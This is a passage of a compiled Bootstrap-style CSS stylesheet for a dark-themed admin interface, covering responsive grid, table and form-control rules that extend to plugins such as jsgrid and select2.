    flex: 1 0 0%;
  }
  .row-cols-sm-auto > * {
    flex: 0 0 auto;
    width: auto;
  }
  .row-cols-sm-1 > * {
    flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-sm-2 > * {
    flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-sm-3 > * {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .row-cols-sm-4 > * {
    flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-sm-5 > * {
    flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-sm-6 > * {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
  }
  .col-sm-1 {
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .col-sm-2 {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-sm-3 {
    flex: 0 0 auto;
    width: 25%;
  }
  .col-sm-4 {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .col-sm-5 {
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .col-sm-6 {
    flex: 0 0 auto;
    width: 50%;
  }
  .col-sm-7 {
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .col-sm-8 {
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .col-sm-9 {
    flex: 0 0 auto;
    width: 75%;
  }
  .col-sm-10 {
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .col-sm-11 {
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .col-sm-12 {
    flex: 0 0 auto;
    width: 100%;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.33333%;
  }
  .offset-sm-2 {
    margin-left: 16.66667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.33333%;
  }
  .offset-sm-5 {
    margin-left: 41.66667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.33333%;
  }
  .offset-sm-8 {
    margin-left: 66.66667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.33333%;
  }
  .offset-sm-11 {
    margin-left: 91.66667%;
  }
  .g-sm-0,
  .gx-sm-0 {
    --bs-gutter-x: 0;
  }
  .g-sm-0,
  .gy-sm-0 {
    --bs-gutter-y: 0;
  }
  .g-sm-1,
  .gx-sm-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-sm-1,
  .gy-sm-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-sm-2,
  .gx-sm-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-sm-2,
  .gy-sm-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-sm-3,
  .gx-sm-3 {
    --bs-gutter-x: 1rem;
  }
  .g-sm-3,
  .gy-sm-3 {
    --bs-gutter-y: 1rem;
  }
  .g-sm-4,
  .gx-sm-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-sm-4,
  .gy-sm-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-sm-5,
  .gx-sm-5 {
    --bs-gutter-x: 3rem;
  }
  .g-sm-5,
  .gy-sm-5 {
    --bs-gutter-y: 3rem;
  }
}

@media (min-width: 768px) {
  .col-md {
    flex: 1 0 0%;
  }
  .row-cols-md-auto > * {
    flex: 0 0 auto;
    width: auto;
  }
  .row-cols-md-1 > * {
    flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-md-2 > * {
    flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-md-3 > * {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .row-cols-md-4 > * {
    flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-md-5 > * {
    flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-md-6 > * {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
  }
  .col-md-1 {
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .col-md-2 {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-md-3, .lightGallery .image-tile {
    flex: 0 0 auto;
    width: 25%;
  }
  .col-md-4, .lightGallery .image-tile {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .col-md-5 {
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .col-md-6 {
    flex: 0 0 auto;
    width: 50%;
  }
  .col-md-7 {
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .col-md-8 {
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .col-md-9 {
    flex: 0 0 auto;
    width: 75%;
  }
  .col-md-10 {
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .col-md-11 {
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .col-md-12 {
    flex: 0 0 auto;
    width: 100%;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.33333%;
  }
  .offset-md-2 {
    margin-left: 16.66667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.33333%;
  }
  .offset-md-5 {
    margin-left: 41.66667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.33333%;
  }
  .offset-md-8 {
    margin-left: 66.66667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.33333%;
  }
  .offset-md-11 {
    margin-left: 91.66667%;
  }
  .g-md-0,
  .gx-md-0 {
    --bs-gutter-x: 0;
  }
  .g-md-0,
  .gy-md-0 {
    --bs-gutter-y: 0;
  }
  .g-md-1,
  .gx-md-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-md-1,
  .gy-md-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-md-2,
  .gx-md-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-md-2,
  .gy-md-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-md-3,
  .gx-md-3 {
    --bs-gutter-x: 1rem;
  }
  .g-md-3,
  .gy-md-3 {
    --bs-gutter-y: 1rem;
  }
  .g-md-4,
  .gx-md-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-md-4,
  .gy-md-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-md-5,
  .gx-md-5 {
    --bs-gutter-x: 3rem;
  }
  .g-md-5,
  .gy-md-5 {
    --bs-gutter-y: 3rem;
  }
}

@media (min-width: 992px) {
  .col-lg {
    flex: 1 0 0%;
  }
  .row-cols-lg-auto > * {
    flex: 0 0 auto;
    width: auto;
  }
  .row-cols-lg-1 > * {
    flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-lg-2 > * {
    flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-lg-3 > * {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .row-cols-lg-4 > * {
    flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-lg-5 > * {
    flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-lg-6 > * {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
  }
  .col-lg-1 {
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .col-lg-2 {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-lg-3, .lightGallery .image-tile {
    flex: 0 0 auto;
    width: 25%;
  }
  .col-lg-4 {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .col-lg-5 {
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .col-lg-6 {
    flex: 0 0 auto;
    width: 50%;
  }
  .col-lg-7 {
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .col-lg-8 {
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .col-lg-9 {
    flex: 0 0 auto;
    width: 75%;
  }
  .col-lg-10 {
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .col-lg-11 {
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .col-lg-12 {
    flex: 0 0 auto;
    width: 100%;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.33333%;
  }
  .offset-lg-2 {
    margin-left: 16.66667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.33333%;
  }
  .offset-lg-5 {
    margin-left: 41.66667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.33333%;
  }
  .offset-lg-8 {
    margin-left: 66.66667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.33333%;
  }
  .offset-lg-11 {
    margin-left: 91.66667%;
  }
  .g-lg-0,
  .gx-lg-0 {
    --bs-gutter-x: 0;
  }
  .g-lg-0,
  .gy-lg-0 {
    --bs-gutter-y: 0;
  }
  .g-lg-1,
  .gx-lg-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-lg-1,
  .gy-lg-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-lg-2,
  .gx-lg-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-lg-2,
  .gy-lg-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-lg-3,
  .gx-lg-3 {
    --bs-gutter-x: 1rem;
  }
  .g-lg-3,
  .gy-lg-3 {
    --bs-gutter-y: 1rem;
  }
  .g-lg-4,
  .gx-lg-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-lg-4,
  .gy-lg-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-lg-5,
  .gx-lg-5 {
    --bs-gutter-x: 3rem;
  }
  .g-lg-5,
  .gy-lg-5 {
    --bs-gutter-y: 3rem;
  }
}

@media (min-width: 1200px) {
  .col-xl {
    flex: 1 0 0%;
  }
  .row-cols-xl-auto > * {
    flex: 0 0 auto;
    width: auto;
  }
  .row-cols-xl-1 > * {
    flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-xl-2 > * {
    flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-xl-3 > * {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .row-cols-xl-4 > * {
    flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-xl-5 > * {
    flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-xl-6 > * {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
  }
  .col-xl-1 {
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .col-xl-2 {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-xl-3, .lightGallery .image-tile {
    flex: 0 0 auto;
    width: 25%;
  }
  .col-xl-4 {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .col-xl-5 {
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .col-xl-6 {
    flex: 0 0 auto;
    width: 50%;
  }
  .col-xl-7 {
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .col-xl-8 {
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .col-xl-9 {
    flex: 0 0 auto;
    width: 75%;
  }
  .col-xl-10 {
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .col-xl-11 {
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .col-xl-12 {
    flex: 0 0 auto;
    width: 100%;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.33333%;
  }
  .offset-xl-2 {
    margin-left: 16.66667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.33333%;
  }
  .offset-xl-5 {
    margin-left: 41.66667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.33333%;
  }
  .offset-xl-8 {
    margin-left: 66.66667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.33333%;
  }
  .offset-xl-11 {
    margin-left: 91.66667%;
  }
  .g-xl-0,
  .gx-xl-0 {
    --bs-gutter-x: 0;
  }
  .g-xl-0,
  .gy-xl-0 {
    --bs-gutter-y: 0;
  }
  .g-xl-1,
  .gx-xl-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-xl-1,
  .gy-xl-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-xl-2,
  .gx-xl-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-xl-2,
  .gy-xl-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-xl-3,
  .gx-xl-3 {
    --bs-gutter-x: 1rem;
  }
  .g-xl-3,
  .gy-xl-3 {
    --bs-gutter-y: 1rem;
  }
  .g-xl-4,
  .gx-xl-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-xl-4,
  .gy-xl-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-xl-5,
  .gx-xl-5 {
    --bs-gutter-x: 3rem;
  }
  .g-xl-5,
  .gy-xl-5 {
    --bs-gutter-y: 3rem;
  }
}

@media (min-width: 1400px) {
  .col-xxl {
    flex: 1 0 0%;
  }
  .row-cols-xxl-auto > * {
    flex: 0 0 auto;
    width: auto;
  }
  .row-cols-xxl-1 > * {
    flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-xxl-2 > * {
    flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-xxl-3 > * {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .row-cols-xxl-4 > * {
    flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-xxl-5 > * {
    flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-xxl-6 > * {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-xxl-auto {
    flex: 0 0 auto;
    width: auto;
  }
  .col-xxl-1 {
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .col-xxl-2 {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-xxl-3 {
    flex: 0 0 auto;
    width: 25%;
  }
  .col-xxl-4 {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .col-xxl-5 {
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .col-xxl-6 {
    flex: 0 0 auto;
    width: 50%;
  }
  .col-xxl-7 {
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .col-xxl-8 {
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .col-xxl-9 {
    flex: 0 0 auto;
    width: 75%;
  }
  .col-xxl-10 {
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .col-xxl-11 {
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .col-xxl-12 {
    flex: 0 0 auto;
    width: 100%;
  }
  .offset-xxl-0 {
    margin-left: 0;
  }
  .offset-xxl-1 {
    margin-left: 8.33333%;
  }
  .offset-xxl-2 {
    margin-left: 16.66667%;
  }
  .offset-xxl-3 {
    margin-left: 25%;
  }
  .offset-xxl-4 {
    margin-left: 33.33333%;
  }
  .offset-xxl-5 {
    margin-left: 41.66667%;
  }
  .offset-xxl-6 {
    margin-left: 50%;
  }
  .offset-xxl-7 {
    margin-left: 58.33333%;
  }
  .offset-xxl-8 {
    margin-left: 66.66667%;
  }
  .offset-xxl-9 {
    margin-left: 75%;
  }
  .offset-xxl-10 {
    margin-left: 83.33333%;
  }
  .offset-xxl-11 {
    margin-left: 91.66667%;
  }
  .g-xxl-0,
  .gx-xxl-0 {
    --bs-gutter-x: 0;
  }
  .g-xxl-0,
  .gy-xxl-0 {
    --bs-gutter-y: 0;
  }
  .g-xxl-1,
  .gx-xxl-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-xxl-1,
  .gy-xxl-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-xxl-2,
  .gx-xxl-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-xxl-2,
  .gy-xxl-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-xxl-3,
  .gx-xxl-3 {
    --bs-gutter-x: 1rem;
  }
  .g-xxl-3,
  .gy-xxl-3 {
    --bs-gutter-y: 1rem;
  }
  .g-xxl-4,
  .gx-xxl-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-xxl-4,
  .gy-xxl-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-xxl-5,
  .gx-xxl-5 {
    --bs-gutter-x: 3rem;
  }
  .g-xxl-5,
  .gy-xxl-5 {
    --bs-gutter-y: 3rem;
  }
}

.table, .jsgrid .jsgrid-table {
  --bs-table-bg: transparent;
  --bs-table-accent-bg: transparent;
  --bs-table-striped-color: #fff;
  --bs-table-striped-bg: #151419;
  --bs-table-active-color: #212529;
  --bs-table-active-bg: rgba(0, 0, 0, 0.1);
  --bs-table-hover-color: #212529;
  --bs-table-hover-bg: #151419;
  width: 100%;
  margin-bottom: 1rem;
  color: #fff;
  vertical-align: top;
  border-color: #575757;
}

.table > :not(caption) > * > *, .jsgrid .jsgrid-table > :not(caption) > * > * {
  padding: 0.5rem 0.5rem;
  background-color: var(--bs-table-bg);
  border-bottom-width: 1px;
  box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg);
}

.table > tbody, .jsgrid .jsgrid-table > tbody {
  vertical-align: inherit;
}

.table > thead, .jsgrid .jsgrid-table > thead {
  vertical-align: bottom;
}

.table > :not(:last-child) > :last-child > *, .jsgrid .jsgrid-table > :not(:last-child) > :last-child > * {
  border-bottom-color: currentColor;
}

.caption-top {
  caption-side: top;
}

.table-sm > :not(caption) > * > * {
  padding: 0.25rem 0.25rem;
}

.table-bordered > :not(caption) > * {
  border-width: 1px 0;
}

.table-bordered > :not(caption) > * > * {
  border-width: 0 1px;
}

.table-borderless > :not(caption) > * > * {
  border-bottom-width: 0;
}

.table-striped > tbody > tr:nth-of-type(odd) {
  --bs-table-accent-bg: var(--bs-table-striped-bg);
  color: var(--bs-table-striped-color);
}

.table-active {
  --bs-table-accent-bg: var(--bs-table-active-bg);
  color: var(--bs-table-active-color);
}

.table-hover > tbody > tr:hover {
  --bs-table-accent-bg: var(--bs-table-hover-bg);
  color: var(--bs-table-hover-color);
}

.table-primary {
  --bs-table-bg: #cfe2ff;
  --bs-table-striped-bg: #c5d7f2;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #bacbe6;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #bfd1ec;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #bacbe6;
}

.table-secondary {
  --bs-table-bg: #e2e3e5;
  --bs-table-striped-bg: #d7d8da;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #cbccce;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #d1d2d4;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #cbccce;
}

.table-success {
  --bs-table-bg: #d1e7dd;
  --bs-table-striped-bg: #c7dbd2;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #bcd0c7;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #c1d6cc;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #bcd0c7;
}

.table-info {
  --bs-table-bg: #cff4fc;
  --bs-table-striped-bg: #c5e8ef;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #badce3;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #bfe2e9;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #badce3;
}

.table-warning {
  --bs-table-bg: #fff3cd;
  --bs-table-striped-bg: #f2e7c3;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #e6dbb9;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #ece1be;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #e6dbb9;
}

.table-danger {
  --bs-table-bg: #f8d7da;
  --bs-table-striped-bg: #eccccf;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #dfc2c4;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #e5c7ca;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #dfc2c4;
}

.table-light {
  --bs-table-bg: #f8f9fa;
  --bs-table-striped-bg: #ecedee;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #dfe0e1;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #e5e6e7;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #dfe0e1;
}

.table-dark {
  --bs-table-bg: #212529;
  --bs-table-striped-bg: #2c3034;
  --bs-table-striped-color: #fff;
  --bs-table-active-bg: #373b3e;
  --bs-table-active-color: #fff;
  --bs-table-hover-bg: #323539;
  --bs-table-hover-color: #fff;
  color: #fff;
  border-color: #373b3e;
}

.table-responsive {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

@media (max-width: 575.98px) {
  .table-responsive-sm {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}

@media (max-width: 767.98px) {
  .table-responsive-md {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}

@media (max-width: 991.98px) {
  .table-responsive-lg {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}

@media (max-width: 1199.98px) {
  .table-responsive-xl {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}

@media (max-width: 1399.98px) {
  .table-responsive-xxl {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}

.form-label {
  margin-bottom: 0.5rem;
}

.col-form-label {
  padding-top: calc(1.125rem + 1px);
  padding-bottom: calc(1.125rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1;
}

.col-form-label-lg {
  padding-top: calc(0.94rem + 1px);
  padding-bottom: calc(0.94rem + 1px);
  font-size: 1.25rem;
}

.col-form-label-sm {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 0.875rem;
}

.form-text {
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: #6c757d;
}

.form-control, .asColorPicker-input, .dataTables_wrapper select, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number], .select2-container--default .select2-selection--single, .select2-container--default .select2-selection--single .select2-search__field, .typeahead,
.tt-query,
.tt-hint {
  display: block;
  width: 100%;
  padding: 1.125rem 1.375rem;
  font-size: 0.875rem;
  font-weight: 400;
  line-height: 1;
  color: #e9e6e6;
  background-color: #2b2e4c;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  appearance: none;
  border-radius: 2px;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-control, .asColorPicker-input, .dataTables_wrapper select, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text],
  .jsgrid .jsgrid-table .jsgrid-filter-row select, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number], .select2-container--default .select2-selection--single, .select2-container--default .select2-selection--single .select2-search__field, .typeahead,
  .tt-query,
  .tt-hint {
    transition: none;
  }
}

.form-control[type="file"], .asColorPicker-input[type="file"], .dataTables_wrapper select[type="file"], .jsgrid .jsgrid-table .jsgrid-filter-row input[type="file"][type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select[type="file"], .jsgrid .jsgrid-table .jsgrid-filter-row input[type="file"][type=number], .select2-container--default .select2-selection--single[type="file"], .select2-container--default .select2-selection--single .select2-search__field[type="file"], .typeahead[type="file"],
.tt-query[type="file"],
.tt-hint[type="file"] {
  overflow: hidden;
}

.form-control[type="file"]:not(:disabled):not([readonly]), .asColorPicker-input[type="file"]:not(:disabled):not([readonly]), .dataTables_wrapper select[type="file"]:not(:disabled):not([readonly]), .jsgrid .jsgrid-table .jsgrid-filter-row input[type="file"]:not(:disabled):not([readonly])[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select[type="file"]:not(:disabled):not([readonly]), .jsgrid .jsgrid-table .jsgrid-filter-row input[type="file"]:not(:disabled):not([readonly])[type=number], .select2-container--default .select2-selection--single[type="file"]:not(:disabled):not([readonly]), .select2-container--default .select2-selection--single .select2-search__field[type="file"]:not(:disabled):not([readonly]), .typeahead[type="file"]:not(:disabled):not([readonly]),
.tt-query[type="file"]:not(:disabled):not([readonly]),
.tt-hint[type="file"]:not(:disabled):not([readonly]) {
  cursor: pointer;
}

.form-control:focus, .asColorPicker-input:focus, .dataTables_wrapper select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input:focus[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input:focus[type=number], .select2-container--default .select2-selection--single:focus, .select2-container--default .select2-selection--single .select2-search__field:focus, .typeahead:focus,
.tt-query:focus,
.tt-hint:focus {
  color: #e9e6e6;
  background-color: #2b2e4c;
  border-color: #86b7fe;
  outline: 0;
  box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.form-control::-webkit-date-and-time-value, .asColorPicker-input::-webkit-date-and-time-value, .dataTables_wrapper select::-webkit-date-and-time-value, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::-webkit-date-and-time-value,
.jsgrid .jsgrid-table .jsgrid-filter-row select::-webkit-date-and-time-value, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::-webkit-date-and-time-value, .select2-container--default .select2-selection--single::-webkit-date-and-time-value, .select2-container--default .select2-selection--single .select2-search__field::-webkit-date-and-time-value, .typeahead::-webkit-date-and-time-value,
.tt-query::-webkit-date-and-time-value,
.tt-hint::-webkit-date-and-time-value {
  height: 1em;
}

.form-control::placeholder, .asColorPicker-input::placeholder, .dataTables_wrapper select::placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::placeholder,
.jsgrid .jsgrid-table .jsgrid-filter-row select::placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::placeholder, .select2-container--default .select2-selection--single::placeholder, .select2-container--default .select2-selection--single .select2-search__field::placeholder, .typeahead::placeholder,
.tt-query::placeholder,
.tt-hint::placeholder {
  color: #aaa7a7;
  opacity: 1;
}

.form-control:disabled, .asColorPicker-input:disabled, .dataTables_wrapper select:disabled, .jsgrid .jsgrid-table .jsgrid-filter-row input:disabled[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select:disabled, .jsgrid .jsgrid-table .jsgrid-filter-row input:disabled[type=number], .select2-container--default .select2-selection--single:disabled, .select2-container--default .select2-selection--single .select2-search__field:disabled, .typeahead:disabled,
.tt-query:disabled,
.tt-hint:disabled, .form-control[readonly], .asColorPicker-input[readonly], .dataTables_wrapper select[readonly], .jsgrid .jsgrid-table .jsgrid-filter-row input[readonly][type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select[readonly], .jsgrid .jsgrid-table .jsgrid-filter-row input[readonly][type=number], .select2-container--default .select2-selection--single[readonly], .select2-container--default .select2-selection--single .select2-search__field[readonly], .typeahead[readonly],
.tt-query[readonly],
.tt-hint[readonly] {
  background-color: #e9ecef;
  opacity: 1;
}

.form-control::file-selector-button, .asColorPicker-input::file-selector-button, .dataTables_wrapper select::file-selector-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::file-selector-button,
.jsgrid .jsgrid-table .jsgrid-filter-row select::file-selector-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::file-selector-button, .select2-container--default .select2-selection--single::file-selector-button, .select2-container--default .select2-selection--single .select2-search__field::file-selector-button, .typeahead::file-selector-button,
.tt-query::file-selector-button,
.tt-hint::file-selector-button {
  padding: 1.125rem 1.375rem;
  margin: -1.125rem -1.375rem;
  margin-inline-end: 1.375rem;
  color: #212529;
  background-color: #e9ecef;
  pointer-events: none;
  border-color: inherit;
  border-style: solid;
  border-width: 0;
  border-inline-end-width: 1px;
  border-radius: 0;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-control::file-selector-button, .asColorPicker-input::file-selector-button, .dataTables_wrapper select::file-selector-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::file-selector-button,
  .jsgrid .jsgrid-table .jsgrid-filter-row select::file-selector-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::file-selector-button, .select2-container--default .select2-selection--single::file-selector-button, .select2-container--default .select2-selection--single .select2-search__field::file-selector-button, .typeahead::file-selector-button,
  .tt-query::file-selector-button,
  .tt-hint::file-selector-button {
    transition: none;
  }
}

.form-control:hover:not(:disabled):not([readonly])::file-selector-button, .asColorPicker-input:hover:not(:disabled):not([readonly])::file-selector-button, .dataTables_wrapper select:hover:not(:disabled):not([readonly])::file-selector-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]:hover:not(:disabled):not([readonly])::file-selector-button,
.jsgrid .jsgrid-table .jsgrid-filter-row select:hover:not(:disabled):not([readonly])::file-selector-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]:hover:not(:disabled):not([readonly])::file-selector-button, .select2-container--default .select2-selection--single:hover:not(:disabled):not([readonly])::file-selector-button, .select2-container--default .select2-selection--single .select2-search__field:hover:not(:disabled):not([readonly])::file-selector-button, .typeahead:hover:not(:disabled):not([readonly])::file-selector-button,
.tt-query:hover:not(:disabled):not([readonly])::file-selector-button,
.tt-hint:hover:not(:disabled):not([readonly])::file-selector-button {
  background-color: #dde0e3;
}

.form-control::-webkit-file-upload-button, .asColorPicker-input::-webkit-file-upload-button, .dataTables_wrapper select::-webkit-file-upload-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::-webkit-file-upload-button,
